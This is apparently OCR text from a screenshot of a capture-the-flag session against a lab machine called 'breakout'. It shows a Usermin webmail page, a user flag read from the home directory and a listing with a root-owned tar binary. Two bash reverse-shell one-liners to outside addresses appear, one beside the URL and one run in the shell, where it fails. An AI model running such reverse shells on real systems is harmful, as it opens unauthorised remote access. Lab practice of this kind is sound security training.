 1 2 3 4 2 5 0:02
Hack The Box :: Machines Traducción de solicitud DeepSeek - Into the Unkn Problem loading page Usermin 1.830 (Debian Li
https://breakout:20000/mailbox/index.cgi?id=INBOX&xnavigation=1 bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
Kali Linux Kali Tools Kali Docs Kali Forums Devices Kali NetHunter Exploit-DB Google Hacking DB OffSec
[cyber@breakout ~]$ ls
tar
user.txt
[cyber@breakout ~]$ cat user.txt
3mp!r3{You_Manage_To_Break_To_My_Secure_Access}
[cyber@breakout ~]$ ls
tar
user.txt
[cyber@breakout ~]$ ls -la
total 568
drwxr-xr-x  8 cyber cyber   4096 Oct 20  2021 .
drwxr-xr-x  3 root  root    4096 Oct 19  2021 ..
-rw-------  1 cyber cyber      0 Oct 20  2021 .bash_history
-rw-r--r--  1 cyber cyber    220 Oct 19  2021 .bash_logout
-rw-r--r--  1 cyber cyber   3526 Oct 19  2021 .bashrc
drwxr-xr-x  2 cyber cyber   4096 Oct 19  2021 .filemin
drwx------  2 cyber cyber   4096 Oct 19  2021 .gnupg
drwxr-xr-x  3 cyber cyber   4096 Oct 19  2021 .local
-rw-r--r--  1 cyber cyber    807 Oct 19  2021 .profile
drwx------  2 cyber cyber   4096 Oct 19  2021 .spamassassin
-rwxr-xr-x  1 root  root  531928 Oct 19  2021 tar
drwxr-xr-x  2 cyber cyber   4096 Oct 20  2021 .tmp
drwx------ 16 cyber cyber   4096 Oct 19  2021 .usermin
-rw-r--r--  1 cyber cyber     48 Oct 19  2021 user.txt
[cyber@breakout ~]$ cd ..
[cyber@breakout home]$ ls
cyber
[cyber@breakout home]$ cd
[cyber@breakout home]$ which ls
/bin/ls
[cyber@breakout home]$ which curl
[cyber@breakout home]$ which bash
/bin/bash
[cyber@breakout home]$ bash -i >& /dev/tcp/192.168.1.72/1234 0>&1
[cyber@breakout home]$
Cannot establish connection to the host
Mail
Usermin
message